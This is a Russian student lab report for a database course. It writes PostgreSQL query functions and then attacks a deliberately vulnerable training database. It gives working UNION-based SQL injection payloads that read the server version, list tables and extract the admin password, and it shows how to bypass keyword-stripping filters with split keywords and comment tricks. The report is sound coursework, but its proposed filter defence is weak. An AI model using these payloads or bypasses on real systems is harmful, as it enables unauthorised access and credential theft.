1. Министерство образования и науки Российской Федерации
2. Санкт-Петербургский Политехнический Университет Петра Великого
3. —
4. Институт кибербезопасности и защиты информации

**ЛАБОРАТОРНАЯ РАБОТА № 2**

**Манипулирование данными и инъекции в языки запросов**

по дисциплине «Системы управления базами данных»

1. Выполнила
2. студентка гр. 4851003/90801 Кулеева А.Г.

1. Руководитель
2. ассистент Зубков Е.А.
3. Санкт-Петербург
4. 2023

# **Цель**

Получение навыков составления запросов и защиты от SQL – инъекций в СУБД.

# Задание

1. Реализовать представленные запросы, согласно приведенным вариантам. При этом:
2. Указанные в запросе данные, определяющие его параметры (заданное время/месяц, заданное ФИО и т.д.) оформить в виде входной переменной любого типа.
3. Каждый пункт «выбрать» в запросе необходимо выполнить в виде единственного SQL – запроса без промежуточных таблиц (структур with).

Обратите внимание, что формулировки и уточнения к запросам направлены на то, чтобы вы правильно поняли, что от вас требуется, но НЕ подсказывают способ решения.

1. Получить у преподавателя код для исходной базы данных, к которой будет проводиться инъекция, или же параметры для исходного подключения к серверу.
2. Составить и реализовать цепочку SQL – инъекций к доступным процедурам (процедуре) для получения:
3. Пароля администратора, заданного в коде и хранящегося в СУБД.
4. Характеристик сервера СУБД и его пользователей (максимального количества).
5. Составить набор методов защиты от инъекций для данного примера, не ограничивающийся включением стандартных фильтров в тех случаях, когда они искусственно упущены для учебного примера. Продемонстрировать эффективность защиты.
6. Предложить по крайней мере один пример инъекции, которая, по крайней мере теоретически, осталась возможна.

Рисунок 1 ― Вариант задания

# Ход работы

## Запросы

В соответствии с выданным вариантом была реализована логическая схема данных (рисунок 2).



Рисунок 2 ― Реализованные связи

### Запрос 1

Требуется выбрать ФИО ответственных, которые отвечают более чем за один секретный документ заданной степени. Код функции представлен ниже. Из особенностей можно выделить, что степень секретности задается не через int, а через созданный тип данных перечисления. Данная функция сначала выбирает из таблицы все записи с заданным уровнем секретности, удаляя повторы с помощью слова DISTINCT. С помощью count(*) подсчитывается общее количество строк, а затем выводятся только те строки, где ФИО повторяется более 1 раза.

CREATE OR REPLACE FUNCTION first_query(level sec_lvl)

RETURNS TABLE (fio_respons text, docs int)

AS $$

SELECT fio_respons, COUNT(*) as docs FROM document

WHERE fio_respons IN

(SELECT DISTINCT fio_respons FROM document WHERE secret = $1)

GROUP BY fio_respons

HAVING COUNT(*) > 1;

$$ LANGUAGE SQL;

SELECT * FROM first_query('1');

На рисунке 3 представлен результат запроса. Он не выводит ничего, поскольку в реализованной бд каждый пользователь может владеть только одним документом из-за ограничений уникальности.

Рисунок 3 ― Результат запроса

### Запрос 2

Требуется выбрать номера документов и ФИО ответственных для документов, срок окончания действия которых не в течение перечня заданных месяцев (в общем случае нескольких, не обязательно последовательных, в пределах года). Код функции представлен ниже. Поскольку месяцы могут идти не подряд и их количество может отличаться, используем ключевое слово VARIADIC. Тогда все переданные аргументы, будут автоматически преобразованы в массив заданного размера. С помощью слова EXTRACT извлекаем месяц из даты окончания. Затем выбираем в таблице все записи, в которых месяц НЕ совпадает с переданными аргументами. На рисунке 4 представлен результат работы.

CREATE OR REPLACE FUNCTION second_query(VARIADIC months integer[])

RETURNS TABLE (fio_respons text, date_end date, num_doc bigint)

AS $$

SELECT fio_respons, date_end, num_doc FROM document

WHERE (EXTRACT(MONTH FROM date_end) NOT IN (SELECT unnest($1)))

ORDER BY fio_respons;

$$ LANGUAGE SQL;

SELECT * FROM second_query(1, 4, 7, 12);

Рисунок 4 ― Результат запроса 2

### Запрос 3

Выберите ФИО сотрудников, совершавших с каким-либо документом все возможные операции, или же отвечающих за документы, но не выполнивших с этими документами ни одной операции.

В предыдущей работе бд была создана таким образом, что операция над документом задавалась параметром из перечисления, то есть операция могла быть только одна. Была создана новая бд, в которой операция может быть задана любым текстом. Создадим дополнительно двух пользователей, один из которых делает с документом все, а другой не делает ничего (рисунок 5).

INSERT INTO document (

type_doc, fio_respons, department, date_start, date_end, secret)

VALUES (‘full’, ‘all’, ‘d1’, ’1999-09-09’, ’2000-09-09’, ‘2’);

INSERT INTO change_log (

date_change, fio, operation)

VALUES (‘2000-05-01’, ‘all’, ‘crud’);

-----------------------------

INSERT INTO document (

type_doc, fio_respons, department, date_start, date_end, secret)

VALUES (‘empty_doc’, ‘no_op’, ‘d3’, ’2004-04-04’, ’2008-08-08’, ‘1’);

INSERT INTO change_log (

date_change, fio, operation)

VALUES (‘2006-06-06’, ‘no_op’, ‘null’);

Рисунок 5 ― Новые пользователи

Теперь реализуем сам запрос. На рисунке 6 представлен результат выполнения функции. Стоит отметить, что, когда аргумент был буквально null, он не выводился. Тогда было решено сделать аргумент в виде слова в кавычках ‘null’. Теперь данная информация выводится корректно.

CREATE OR REPLACE FUNCTION third_query()

RETURNS TABLE (fio text)

AS $$

SELECT fio FROM change_log

WHERE operation = ‘crud’ OR operation = ‘null’

GROUP BY fio;

$$ LANGUAGE SQL;

SELECT * FROM third_query();

Рисунок 6 ― Результат 3 запроса

## Инъекция

Зайдем на сервер ИБКС (рисунок 4). С помощью команды SET search_path TO company8; получим доступ к атакуемой базе данных.

Рисунок 4 — Вход в бд

С помощью команды \df получим список всех функций в базе. С помощью последовательного применения команды \sf к каждой функции получим код функций. После исследования кода каждой функции было выявлено несколько уязвимых. Результаты представлены в Таблице 1.

Таблица 1 — Список функций

|  |  |
| --- | --- |
| Функция | Фильтр |
| adminfilter | (SELECT REPLACE(q, 'admin', '')); |
| checkpasswordexpired | u = company8.FilterFunc(u); |
| commentsfilter | RETURN (SELECT REPLACE(q, '/**/', '')); |
| cpe | Нет, уязвимая |
| equalfilter | RETURN (SELECT REPLACE(q, '=', '')); |
| filterfunc | CommentsFilter  SelectFilter  WhiteSpaceFilter  NullFilter |
| fromfilter | RETURN (SELECT REPLACE(q, 'from', '')); |
| getbalance | u = company8.FilterFunc(u); |
| getuserinfo | Нет, уязвимая |
| ha | Нет, уязвимая |
| hasaccess | u = company8.FilterFunc(u); |
| nullfilter | (SELECT REPLACE(q, 'NULL', '')); |
| quotesfilter | (SELECT REPLACE(q, '''', '')); |
| random_string | if length < 0 then  raise exception 'Given length cannot be less than 0'; |
| selectfilter | (SELECT REPLACE(q, 'select', '')); |
| whitespacefilter | (SELECT REPLACE(q, ' ', '')); |

В качестве функции для инъекции выберем функцию getuserinfo. На рисунке 5 представлен её код.



Рисунок 5 — Код уязвимой функции

Вместо аргумента u может быть подставлена любая строка, которая и окажется инъекцией. В PostgreSQL есть встроенная функция для получения версии сервера SELECT version(). Соответствующая инъекция выглядит следующим образом:

SELECT * FROM getuserinfo('''test'' UNION SELECT version(), null, null, null, null, null, null --');

UNION добавляет результаты второго запроса к результатам первого (хотя никакой порядок возвращаемых строк при этом не гарантируется). Более того, эта операция убирает дублирующиеся строки из результата. Таким образом будет обеспечено выполнение оригинального запроса в функции и нашего фейкового запроса. Одним из условий для UNION является то, что оба запроса должны иметь одинаковое количество столбцов с одинаковым типом.

На рисунке 6 представлен результат инъекции.



Рисунок 6 — Результат запроса

Чтобы получить количество возможных пользователей применим следующую команду (результат её выполнения на рисунке 7):

SELECT * FROM getuserinfo('''test'' UNION SELECT CAST(current_setting(''max_connections'') AS varchar), null, null, null, null, null, null --');

Слово CAST приводит полученный результат к указанному типу.



Рисунок 8 — Создание пользователей

Теперь узнаем пароль администратора бд. Для этого выполним следующий алгоритм.

1. Атакующий получает список всех таблиц:

SELECT * FROM getuserinfo('''test'' UNION SELECT table_name::varchar, null, null, null, null, null, null FROM information_schema.tables WHERE table_schema = ''company8'' --');

Рисунок 9 — Получение списка таблиц

1. Атакующий получает хэш-значения ролей из roles_jedfrs. Среди них найдем админа:

SELECT * FROM getuserinfo('''test'' UNION SELECT role, null, mHash, null, null, null, null FROM roles_jedfrs --');



Рисунок 10 — Получение данных о ролях

1. Атакующий получает хэш от роли admin:

SELECT * FROM getuserinfo('''test'' UNION SELECT role, null, mHash, null, null, null, null FROM roles_jedfrs WHERE role = ''admin'' --');



Рисунок 11 — Получение хэша роли

1. Атакующий ищет пользователя, хэш от имени которого совпадает с хэшем админа, в таблице юзеров:

SELECT * FROM getuserinfo('''test'' UNION SELECT username, null, md5(username) AS myHash, null, null, null, null FROM users_jedfrs WHERE md5(username) = ''4beb254174bcb3a2f8964048f5a9bb20'' --');

Рисунок 12 — Получение хэша имени пользователя от роли

1. Атакующий получает пароль от admin:

SELECT * FROM getuserinfo('''test'' UNION SELECT username, null, password, null, null, null, null FROM passwords_jedfrs WHERE username = ''dHRgMXPOReerEQd'' --');



Рисунок 13 — Получение пароля

### Защита

Чтобы защитить данную базу от инъекций, во всем уязвимые функции из таблицы 1 нужно добавить фильтрацию входного аргумента (filterfunc). Поскольку в данной функции есть фильтр на слово Select, то все инъективные запросы не пройдут, поскольку содержат в себе данное слово.

CommentsFilter

SelectFilter

WhiteSpaceFilter

NullFilter

Тогда следующий запрос

SELECT * FROM getuserinfo(filterfunc('''test'' UNION SELECT version(), null, null, null, null, null, null --'));

превратится в такой:

SELECT * FROM getuserinfo(filterfunc('''test''UNIONversion()null, null, null, null, null, null --'));

На рисунке 14 представлен результат данного запроса.



Рисунок 14 — Результат защиты от инъекции

### Обход защиты

Для обхода данного метода можно написать “SEL ECT”. Тогда фильтр не заметит ключевое слово, затем удалит пробел, а слово в итоге останется. Чтобы не удалить нужные пробелы, заключим их в комментарии /* */, поскольку фильтр удаляет только пустые /**/. При чтении команды комментарии воспринимаются сервером как пробелы. Самым последним стоит null-фильтр, который не получится обойти также, как select, потому что все пробелы уже будут удалены. Тогда можно использовать конструкцию nunullll. В таком случае в строке будет найдена подстрока, на которую заточен фильтр, а правая и левая часть будут склеены в новую строку, в итоге получим тот же самый null.

Тогда чтобы получить исходный запрос необходимо подать следующую строку (результат на рисунке 15):

SELECT * FROM getuserinfo(filterfunc('''test''/* */UNION/* */SEL ECT/* */username,/* */null,/* */password,/* */null,/* */null,/* */null,/* */null/* */FROM/* */passwords_jedfrs/* */WHERE/* */username/* */=/* */''dHRgMXPOReerEQd''/* */--'));

Рисунок 15 — Обход защиты

# Вывод

В ходе выполнения данной лабораторной работы были получены навыки составления запросов к базам данных. Также были реализованы SQL-инъекции в СУБД, методы защиты от них, и последующие методы обхода защит. Как оказалось, null-фильтр удаляет конкретную строку, которая чувствительна к регистру. Поэтому, если писать null в нижнем регистре, то фильтр его не удалит. Соответственно, никакие особые методы обхода здесь не нужны.